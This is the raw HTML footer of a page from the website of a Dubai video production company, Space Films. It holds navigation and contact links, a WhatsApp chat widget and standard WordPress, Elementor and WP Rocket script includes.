							<p>Our team has more than ten years of experience in the Dubai video production sector, working with both large and small clients throughout the Middle East and Asia.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-3549bb3 elementor-widget elementor-widget-text-editor" data-id="3549bb3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div class="item"><span class="social-space"><a href="https://www.instagram.com/spacefilmsdubai/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone" title="Instagram" src="/wp-content/uploads/2021/05/in-icon-01.gif" alt="Instagram" title="Instagram" width="25" height="20" /></a></span>

<span class="social-space"><a href="https://vimeo.com/spacefilmsdubai" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone" title="Vimeo" src="/wp-content/uploads/2021/05/vm-icon-01.gif" alt="Vimeo" width="25" height="20" /></a></span></div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9e639da" data-id="9e639da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div data-split-settings="{&quot;type&quot;:&quot;chars&quot;,&quot;animation&quot;:&quot;fadeIn2&quot;}" class="elementor-element elementor-element-c55593c wavo-headig-split heading-has-split-yes wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="c55593c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Navigation</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-3684221 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3684221" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://spacefilms.ae/" title="Home">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-genderless"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/about-video-production-company-in-dubai/" title="About Us">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-genderless"></i>						</span>
										<span class="elementor-icon-list-text">about us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact/" title="Contact">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-genderless"></i>						</span>
										<span class="elementor-icon-list-text">contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/things-to-know-dubai-filming/" title="Blog">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-genderless"></i>						</span>
										<span class="elementor-icon-list-text">blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://spacefilms.ae/sitemap/" title="Sitemap">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-genderless"></i>						</span>
										<span class="elementor-icon-list-text">Sitemap</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b6fc253" data-id="b6fc253" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-57f086e elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="57f086e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/video-production-services-in-dubai/" title="Services">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-genderless"></i>						</span>
										<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/video-production-in-dubai/" title="Film Production">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-genderless"></i>						</span>
										<span class="elementor-icon-list-text">Film Production</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/drone-company-in-dubai/" title="Drone Filming">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-genderless"></i>						</span>
										<span class="elementor-icon-list-text">Drone Filming</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/video-production-showreel-dubai/" title="Works">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-genderless"></i>						</span>
										<span class="elementor-icon-list-text">Works</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9bb16cb" data-id="9bb16cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div data-split-settings="{&quot;type&quot;:&quot;chars&quot;,&quot;animation&quot;:&quot;fadeIn2&quot;}" class="elementor-element elementor-element-255fcfd wavo-headig-split heading-has-split-yes wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="255fcfd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">ADDRESS</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-d7ff62d elementor-widget elementor-widget-text-editor" data-id="d7ff62d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div class="address-sec">
<div>Call us on <strong>
<a href="tel:+971528418204" title="+971528418204">+971528418204</a></strong> or
</div> 
<div>Write us at  <strong>
<a href="mailto:info@spacefilms.ae" title="info@spacefilms.ae">info@spacefilms.ae</a></strong>
</div>
</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-fc787c1" data-id="fc787c1" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		        <footer data-rocket-location-hash="4204823a714d5a33f3ac06fcfd96bfa6" id="nt-footer" class="footer-sm">
            <div class="container">
                <div class="row">

                                            <div class="col-sm-12">
                            <div class="text-left">
                                
                                    <p>Copyright © 2025 Space Films LLC. All Rights Reserved</p>

                                                            </div>
                        </div>
                    
                    
                </div>
            </div>
        </footer>

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wavo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.30.1 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 80px; right: 28px;"   >
                                <div data-rocket-location-hash="32350c2da6f4dffccdd39598db43a6e6" class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp Us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;971528418204&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 80px; right: 28px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"971528418204","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 80px; right: 28px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes"};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://spacefilms.ae/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=1751611717" id="ht_ctc_app_js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://spacefilms.ae/wp-content/plugins/easy-lightbox-wp/js/images-loaded.min.js?ver=1.1.1" id="lazy-p-lightbox-image-l-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://spacefilms.ae/wp-content/plugins/easy-lightbox-wp/js/litebox.min.js?ver=1.1.1" id="lazy-p-lightbox-main-js-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://spacefilms.ae/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://spacefilms.ae/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1751611717" id="wpcf7-redirect-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://spacefilms.ae","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://spacefilms.ae/wp-content/cache/min/1/wp-content/themes/wavo/js/scripts.js?ver=1751611717" id="wavo-main-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://spacefilms.ae/wp-content/cache/min/1/wp-content/themes/wavo/js/framework-settings.js?ver=1751611717" id="framework-settings-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://spacefilms.ae/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6Lexvx0pAAAAAIR47krRpdRMIX6k5I-ZVA-8gxid&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://spacefilms.ae/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lexvx0pAAAAAIR47krRpdRMIX6k5I-ZVA-8gxid","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://spacefilms.ae/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1751611717" id="wpcf7-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://spacefilms.ae/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="the-grid-js-extra">
/* <![CDATA[ */
var tg_global_var = {"url":"https://spacefilms.ae/wp-admin/admin-ajax.php","nonce":"11a3880b2f","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"page":0,"name":"new-trends-in-video-production-after-covid-19","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"post_type":["post","page","e-landing-page"],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
//# sourceURL=the-grid-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://spacefilms.ae/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js?ver=2.7.9.1" id="the-grid-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://spacefilms.ae/wp-content/themes/wavo/js/plugins/splitting/splitting.min.js?ver=1.0" id="splitting-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://spacefilms.ae/wp-content/themes/wavo/js/plugins/parallaxie/parallaxie.min.js?ver=1.0" id="parallaxie-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://spacefilms.ae/wp-content/themes/wavo/js/plugins/swiper/swiper.min.js?ver=1.0" id="swiper-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://spacefilms.ae/wp-content/themes/wavo/js/plugins/jquery-ui/jquery-ui.min.js?ver=6.9" id="jquery-ui-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://spacefilms.ae/wp-content/themes/wavo/js/plugins/magnific/magnific-popup.min.js?ver=6.9" id="magnific-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://spacefilms.ae/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.4" id="elementor-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://spacefilms.ae/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.4" id="elementor-frontend-modules-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://spacefilms.ae/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://spacefilms.ae/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/spacefilms.ae\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6629,"title":"Find%20New%20Trends%20in%20Video%20production%20After%20Covid-19%2C%20Space%20Films","excerpt":"","featuredImage":"https:\/\/spacefilms.ae\/wp-content\/uploads\/2021\/01\/blog-05-1024x684.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://spacefilms.ae/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.4" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://spacefilms.ae/wp-content/themes/wavo/js/plugins/jarallax/jarallax.min.js?ver=6.9" id="jarallax-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://spacefilms.ae/wp-content/themes/wavo/js/plugins/particles/particles.min.js?ver=6.9" id="particles-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://spacefilms.ae/wp-content/themes/wavo/js/plugins/vegas/vegas.min.js?ver=1.0" id="vegas-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://spacefilms.ae/wp-content/cache/min/1/wp-content/plugins/wavo-elementor-addons/assets/front/js/custom-scripts.js?ver=1751611717" id="wavo-addons-custom-scripts-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var to_like_post = {"url":"https://spacefilms.ae/wp-admin/admin-ajax.php","nonce":"d3655f73ee"};!function(t){"use strict";t(document).ready(function(){t(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(e){e.preventDefault();var o=t(this),n=o.data("post-id"),s=parseInt(o.find(".to-like-count").text());return o.addClass("heart-pulse"),t.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:n,like_nb:s},context:o,success:function(e){e&&((o=t(this)).attr("title",e.title),o.find(".to-like-count").text(e.count),o.removeClass(e.remove_class+" heart-pulse").addClass(e.add_class))}}),!1})})}(jQuery);</script><div data-rocket-location-hash="c426e66c3f297e3fce3dbf2ad0386d38" class="aniimg2">
    <a href="tel:+971528418204">
        <img width="400" height="400" decoding="async" src="https://spacefilms.ae/wp-content/uploads/2025/03/call-1.webp" alt="Call">
    </a>
</div>


